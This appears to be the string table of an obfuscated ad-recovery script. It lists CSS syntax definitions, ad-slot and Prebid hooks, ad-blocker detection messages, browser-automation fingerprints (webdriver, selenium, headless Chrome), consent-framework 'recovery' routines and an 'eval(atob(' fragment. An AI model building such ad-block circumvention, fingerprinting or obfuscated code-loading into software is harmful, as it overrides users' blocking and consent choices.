',"get","action","pluginsArray","https://securepubads.g.doubleclick.net/tag/js/gpt.js","resolve","isElementDisplayNoneImportant","cursor","Token","adapi.inlcorp.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","prevUntil","<counter()>|<counters()>","String_replace","content|<'width'>","browserKind","[<container-name>]? <container-condition>","shouldRemoveByUrl","<line-width>||<line-style>||<color>","recovery","fromSetString","findAll","<image>|<color>","content|fixed","http://api.dable.io/widgets/","terms","[Profile Handler]","raider.io","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","jizsl_","fetch","forEachRight","<string>|<custom-ident>+","brightness( <number-percentage> )","top|bottom|block-start|block-end|inline-start|inline-end","</p>","link","&id=","applySourceMap","__p_","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","` for `visit` option (should be: ","encode","getElementsByTagName","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","script_abort","reference","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","scaleY( [<number>|<percentage>] )","EventTarget_addEventListener","idFilter","isAdBlockerDetected","containerId","<mf-name>","matchRef","XXX","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","redirected","auto|fixed","startLine","iterations","none|[fill|fill-opacity|stroke|stroke-opacity]#","auth"," |  ","sizes","parent_before","declarators","pseudo","none|vertical-to-horizontal",";<\/script>","asin( <calc-sum> )","FIRST_ORDERED_NODE_TYPE","coachjs","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","at-keyword-token","performance","Expected ","URL","fonts.googleapis.com","d2VneWpwenV4MzhxMmE5dm1pZm90","abTest","Destroying interstitial slots : ",'Delim "',"auto|avoid","window.process is","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","consume","permissions","mixed|upright|sideways","SelectorList","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","tagName","text-ads","as_backgroundColor","https://fb.content-loader.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","__lastWatirPrompt","HTMLCanvasElement.getContext is not a function","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","HTMLMetaElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<combinator>? <complex-real-selector>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","parent","wechat","dvi","function-token","none|left|right|both|inline-start|inline-end","-moz-calc(","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","setAttributeNS","localStorage","AddMatchOnce","x-frame-height","domAutomation","bad-url-token","fo2nsdf","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","location","test","toString","<grid-line> [/ <grid-line>]?","<'margin-left'>{1,2}","auto|inter-character|inter-word|none","<length-percentage>|closest-side|farthest-side","https://content-loader.com","detect","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<percentage>","aria-label","auto|optimizeSpeed|crispEdges|geometricPrecision","none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","httpEquiv","[<image>|<string>] [<resolution>||type( <string> )]","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<style-condition>|<style-feature>","features","onmousedown","getSlots","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","configIndex","none|<single-transition-property>#","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<media-not>|<media-and>|<media-or>|<media-in-parens>","RTCEncodedAudioFrame","quizlet.com","content-ad","svb","isDelim","<pseudo-element-selector> <pseudo-class-selector>*","<counter-style-name>|symbols( )","Inventory.reinsert","ad-unit","Node_appendChild","https://img-load.com","adblock_circumvent_score","general-enclosed","consumeFunctionName","<'right'>","shouldApplyGdpr","as-revalidator","calledSelenium","searchParams","<media-query>#","as_adblock","<'border-top-color'>{1,2}","Unexpected input","atan2( <calc-sum> , <calc-sum> )","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","solid|double|dotted|dashed|wavy","Expect a number","Unknown at-rule descriptor","navigator.permissions.query is not a function","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","FeatureFunction","unit","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","log_version","skip","getPrototypeOf","0|1","<length>","<string>","anymind","minViewportWidth","urlGenerate","Lexer matching doesn't applicable for custom properties","<'padding-left'>","StyleSheet","Failed to decode protect-url: url is empty","isElementVisibilityHidden","urlParse","_fa_","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","consumeUntilLeftCurlyBracket","perspective( [<length [0,∞]>|none] )","didomiConfig","media","startsWith","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","CDO-token","Unknown type: ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","svw","contentWindow","/getconfig/sodar","https://qa.html-load.com","pubads","file","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Wrong value `","PTZhMEc+UE9vMzdudj94JjFgXTJ0","drag|no-drag","<counter-style-name>","Identifier is expected","success","as_inventories","atrule","isEncodedId","<keyframe-block>+","<url>|<string>","as_session_id","deg"," not an object","getClickUrl","closest","webdriverio","entries","Hex digit or question mark is expected","<'border-bottom-right-radius'>","buildID","removeAttribute","ident-token","fields","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","stroke","matchMedia","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","normal|<feature-tag-value>#","insert","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","MatchOnceBuffer","calc( <calc-sum> )","<single-animation-composition>#","flex","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","reduce","lookupOffsetNonSC","1483850KIHVld","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<urange>#","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","hasAttribute","even","isElementDisplayNone","max","encodeUrl","<page-margin-box-type> '{' <declaration-list> '}'","skip-node","tunebat.com","</pre>","insertAdjacentHTML","columns","sourcesContent","[<compound-selector>? <pseudo-compound-selector>*]!","__driver_unwrapped","<geometry-box>#","cooktoria.com","aWQ=","Unknown type","mimeTypes","max( <calc-sum># )","dable-tdn","isTcfRequired","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","tag","initInventoryFrame","fromSourceMap","headless_chrome","close","<feature-type> '{' <feature-value-declaration-list> '}'","port2","<'inset-block-start'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","var( <custom-property-name> , <declaration-value>? )","pub_728x90","( <declaration> )","title (english only)","auto|<anchor-name>","Node_textContent","view( [<axis>||<'view-timeline-inset'>]? )","CDC","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<'margin-block-end'>","height","as_debug","width|height|block|inline|self-block|self-inline","__fxdriver_evaluate","<bg-position>#","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ORDERED_NODE_ITERATOR_TYPE","}-token","_mappings","*[id]","normal|<length>","none|<track-list>|<auto-track-list>","length","<ident-token> : <declaration-value>? ['!' important]?","Not a Declaration node","repeat|stretch|round","Group","scanSpaces","light-dark( <color> , <color> )","<media-in-parens> [or <media-in-parens>]+","__isPrebidOnly event listener removed","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","readystatechange","<family-name>#","encodedBodySize","permission","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|always|column|page|spread","webkitPersistentStorage","applyRatio","unhandled exception","IFrame","a3luYg==","<length-percentage>|<flex>|min-content|max-content|auto","w = window.parent;","number-token","<'flex-basis'>","as_","normal|break-word","enliple","[recoverTcfCMP] __tcfapi rescue","/analytics?host=","none|[weight||style||small-caps||position]","none|<filter-function-list>|<-ms-filter-function-list>",'" is a required argument.',"cache_is_blocking_ads","auto|wrap|nowrap","N/A","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","/inventory?host=","[AdBlockDetector] page unloaded while checking acceptable ads target ","window.as_location","[<'view-timeline-name'> <'view-timeline-axis'>?]#","botKind","cover|contain|entry|exit|entry-crossing|exit-crossing","<script>","jsSelector","intervalId","append","[lining-nums|oldstyle-nums]","flex-direction","all|<custom-ident>","Reflect","ar-v1","auto|balance","logs","symplr","[contain|none|auto]{1,2}","getProperty","[<box>|border|padding|content|text]#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","https://css-load.com","[AdBlockDetector] acceptable ads check target ","<'position-try-order'>? <'position-try-fallbacks'>","Terminate - profile not found","eatDelim","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","event_sample_ratio","addType_","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Click","Number of function is expected","atan( <calc-sum> )","decorate","return this","<'max-inline-size'>","Y29rcQ==","consumeUntilSemicolonIncluded","cqw","Unexpected combinator","circle( [<shape-radius>]? [at <position>]? )","parseInt","counters( <counter-name> , <string> , <counter-style>? )","sqrt( <calc-sum> )","hash-token","index",": [left|right|first|blank]","ddg/","auto|none|<dashed-ident>|<scroll()>|<view()>","toLog","(-token","sdkVersion","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<unknown>","gecko/","nodes","function","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","style","<single-transition>#","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","revert-layer","denied","trim","<single-animation-timeline>#","Neither `enter` nor `leave` walker handler is set or both aren't a function","eventName","[<line-names>? <track-size>]+ <line-names>?","Too many hex digits","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2",".gamezop.com","img_","env( <custom-ident> , <declaration-value>? )","Identifier or parenthesis is expected","dictionnaire.lerobert.com","<shape-box>|fill-box|stroke-box|view-box","ad01","_version","clear","width-less-than","dispatchEvent","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<grid-line> [/ <grid-line>]{0,3}","setPAAPIConfigForGPT","lexer","as_logs","<feature-value-block>+","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","window.parent._df.t","TypeSelector","width","webkitTemporaryStorage","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","var(","true","level","[native code]","auto|bullets|numbers|words|spell-out|<counter-style-name>","is_tc_string_resolved","createItem","<'left'>","data-owner","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto||<ratio>","DeclarationList","atrules","Too many question marks","before","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","prependList","ar-yahoo-v1","center|start|end|flex-start|flex-end","normal|<number>|<length>|<percentage>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","replaceAll","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","isEncodedUrl","   ","video","\n  ","cmVzZXJ2ZWQySW5wdXQ=","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","setProperty","<'block-size'>","attributionSrc","[<length>|<percentage>|auto]{1,4}","custom-ident","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","initial|inherit|unset|revert|revert-layer","<noscript>","replaceSync","[<ident-token>|'*']? '|'","AtruleDescriptor","cssWideKeywords","r script executed more than once","Number","<'inset'>","__selenium_unwrapped","getComponents","slot","Failed to decode protect-id: id is empty","<'top'>{1,2}","domain switch: ignore","<position>#","<frequency>|<percentage>","139341","inventories","nightmare","balance","none|<shadow-t>#","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","protocol","leboncoin.fr","getGPPData","offset","eventSampleRatio","_selenium","positions","Unknown at-rule","computeSourceURL","memoryLimitThreshold","single|multiple","HTMLTemplateElement","toArray","src","CanvasCaptureMediaStream","navigator.webdriver is undefined","cmd","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<'min-width'>","!(function(){","getDetections","https://html-load.com","browserLanguage","sourceMap","data-sdk","find","fill","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<number>|left|center|right|leftwards|rightwards","getBoundingClientRect","reinsert","outerHeight","[recoverTcfCMP] start","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","AtrulePrelude","<string>|<image>|<custom-ident>","userAgent","cssText","auto|start|end|left|right|center|justify","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","url-token",'<\/script><script src="',"comma","MozAppearance","usedJSHeapSize","Blocked interstial slot define:","xyz|xyz-d50|xyz-d65","as_domain","Rule","dpi","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Hash","invalid protect-id length: ","[recovery] __tcfapi addEventListener","none|text|all|-moz-none","<ident-token>|<function-token> <any-value>? )","content-box|border-box","as-empty-bidder","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","symbol","object","Terminate - not registered in db","<'bottom'>","wrap|none","ACK_VISIBLE","Window_requestIdleCallback","text-ad-links","<number>|<angle>","notificationPermissions","linear|<cubic-bezier-timing-function>|<step-timing-function>",'" is not in the set.'," node type","stylesheet","ads-partners.coupang.com",'iframe[name="',"failed","<visual-box>||<length [0,∞]>","types","light|dark|<integer [0,∞]>","window.top._df.t","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","consumeNumber","eWJmcQ==","Number sign is not allowed","[<bg-layer> ,]* <final-bg-layer>","decodeURIComponent","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","reserved1Output","<html","replacingPlaceholders","command","cssWideKeywordsSyntax","getEvents","break-walk","Response","tokenType","MatchOnce","declarationList","window.parent.document.domain;","https:","throw new Error();","<ns-prefix>? <ident-token>","start|center|space-between|space-around","WebGLRenderingContext is null","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","root|nearest|self","Raw","Element_id","chrome","getItem","element-not-selector","BotdError","webdriver","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<wq-name>|<ns-prefix>? '*'",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"set","calc("," > div { justify-content:center; } #","adshield_apply","awesomium","[<url> [format( <string># )]?|local( <family-name> )]#","(prefers-color-scheme: light)","tan( <calc-sum> )","\n  syntax: ","enums","true|false","aps","as_apply_gdpr","logicieleducatif.fr","handlers","banner_ad","svh","last","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","window.parent.parent.apstag.runtime.callCqWrapper","visualViewport","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","sourceRoot","cmpChar","setInterval","<empty string>","blur( <length> )","result","content_area","ZndiaA==","10VzHCpn","HTMLImageElement","dvh","parseRulePrelude","<track-size>+","is_admiral_adwall_rendered","some","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","about:","bot","<url> <decibel>?|none","` for ","Failed to detect bot","ACK","caption|icon|menu|message-box|small-caption|status-bar","Document_querySelector","selector","SupportsDeclaration","disallowEmpty","toStringTag","__fpjs_d_m","<url>+","matchDeclaration","[[auto|<length-percentage>]{1,2}]#","url-path-equal","IVT detection failed","components","__$webdriverAsyncExecutor","form",", Expires in: ","auto|all|none","substringToPos","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","image( <image-tags>? [<image-src>? , <color>?]! )","_last","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","as_last_moved","status","e|pi|infinity|-infinity|NaN","token","isVisibleIframe","ivt","electron","__as_rej","findIndex","scribd.com","device-cmyk( <number>#{4} )","unset","matchType","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","window","as_key","b3V0cHV0","Matching for a tree with var() is not supported","attachShadow","reason","normal|<try-size>","__marker","isAdblockUser","WebKitMediaKeys","gpt-tdn","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","lvi","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<color-stop-length>|<color-stop-angle>","adpushup","selected","before doesn't belong to list","Dimension","<percentage>?&&<image>","cmp_blocked","<single-animation>#","num","Spaces","sectionChange","sticky","acos( <calc-sum> )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","key","read-only|read-write|write-only","prelude","<'text-emphasis-style'>||<'text-emphasis-color'>","luminance|alpha","eval(atob('","HTMLElement","useractioncomplete","svi","this.href='https://paid.outbrain.com/network/redir","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","getAdUnitPath","auto|stable&&both-edges?","Nth","always|[anchors-valid||anchors-visible||no-overflow]","auto|none|text|all","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sort","delay","getServices","apply","crios","[diagonal-fractions|stacked-fractions]","<number>|<percentage>","additionalAdsBait","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","WhiteSpace","auto? [none|<length>]","fGAJJ1JxajZDTldIXUk4c3g3dTNm","horizontal|vertical|inline-axis|block-axis|inherit","getAdserverTargeting","Name is expected","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","MediaQueryList","race","none|<shadow>#","ZmthZA==","none|<position-area>","languages","<target-counter()>|<target-counters()>|<target-text()>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","normal|[light|dark|<custom-ident>]+&&only?","children","errorTrace","error","none|element|auto","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Blocked slot define: [","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","input","<number>","addModule","[recovery] __tcfapi tcString is empty in GDPR region. value: ","descriptors","updateCursors","getContext","walkContext","gpt-rubicon","start|end|left|right|center|justify|match-parent","navigator.productSub is undefined","<svg-length>","tokenEnd","isVisibleNode","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","x-frame-width","originalLine","selectors","<keyframes-name>","gptDisabledByMissingTcf","android","<time>|none|x-weak|weak|medium|strong|x-strong","path( [<fill-rule> ,]? <string> )","pubkey","<'margin-inline-start'>","appendData","protectCss","navigator.permissions is undefined","Ratio","_array","http","blocked","[auto|<length-percentage>]{1,4}","<ident>","[<line-names>|<name-repeat>]+","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","errArgs","none|all|<dashed-ident>#","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","jkl","adms","setTargetingForGPTAsync","compareByGeneratedPositionsInflated","auto|normal|active|inactive|disabled","ZGdnbg==","tcloaded","Bad value `","<attachment>#","eventStatus","//# sourceURL=rtb_adm.js","paint( <ident> , <declaration-value>? )","url-not-equal","Number, dimension, ratio or identifier is expected","[<integer [0,∞]> <absolute-color-base>]#","column","_sorted","whitespace-token","[AdBlockDetector] Cosmetic adblock detected","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Property","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","VENDOR","colon-token","removeEventListener","originalAds","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","width-equal-or-greater-than","loc","<angle-percentage>","Inventory(","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Node_insertBefore","nullable","name","AnPlusB","http://localhost","getAttributeKeys","map","normal|break-all|keep-all|break-word|auto-phrase","repeat","CSSMozDocumentRule","property","gpt-andbeyond","none|[<shape-box>||<basic-shape>]|<image>","auto|none|preserve-parent-color",".setTargetingForGPTAsync"," used broken syntax definition ","keepOriginalAcceptableAds","nextElementSibling","normal|light|dark|<palette-identifier>","unknown","lvmax","nodeType","Timed out waiting for consent readiness","gpt-nextmillenium","isActive","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'inline-size'>","Must be between 0 and 63: ","insertData","query","pluginsLength","setTimeout","gpt-vuukle","<line-style>{1,4}","adshield","should_apply_gdpr","Comma","<position>","getSizes","cqmax","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","v20250731","<bg-clip>#","hookWindowProperty Error: ","<length-percentage>","ports","fill|contain|cover|none|scale-down","xPath","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","writeln","slotRequested","w = window.parent.parent;","is_cmp_blocked_finally","MediaQuery","stopPropagation","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[<geometry-box>|no-clip]#","<namespace-prefix>? [<string>|<url>]","prod","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","padding|border","open","[object Reflect]","auto|bar|block|underscore","bhg.com","semicolon-token","exportSnapshot","0d677ebc-1f69-4f65-bda7-2e402eb202d5","compareByOriginalPositions","last_bfa_at","CefSharp","[<page-selector>#]?","isInIframe","_skipValidation","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Terminate - empty profile","<compositing-operator>#","getOwnPropertyDescriptor","clearInterval","requestAnimationFrame","mode","nth","node","--\x3e","innerHTML","parseFromString","content-box|padding-box|border-box","copyScriptElement","matrix( <number>#{6} )","replaceScriptElementAsync","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","auto|loose|normal|strict|anywhere","Intl","[AdBlockDetector] Snippet adblock detected","<number-zero-one>","Declaration","players","    ","findAllFragments","revert","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","reserved1Input","( <style-condition> )|( <style-feature> )|<general-enclosed>","SyntaxMatchError","default|menu|tooltip|sheet|none","root","str","grayscale( <number-percentage> )","gpt_slot_rendered_time","marker-end","<length>|<percentage>|auto","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[<length>|<percentage>]{1,4}","freestar","appendChild","nextUntil","/iu3","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","%%%INV_CODE%%%","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","shouldPageviewOnUrlChange","lastScrollY","AS-ENCODED-VAL","rotateX( [<angle>|<zero>] )","next","<transform-function>+","applyTo","String","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","xlink:href","relative","api.reurl.co.kr","opacity( [<number-percentage>] )","adshield-native","FontFace","selector( <complex-selector> )","/report","<length>||<color>","vendor","CDC-token","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","invert(","_sourceRoot","start|end|center|justify|distribute|stretch","_isTcfNeeded","<'margin-block'>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","brave","[csstree-match] BREAK after 15000 iterations","<pseudo-page>+|<ident> 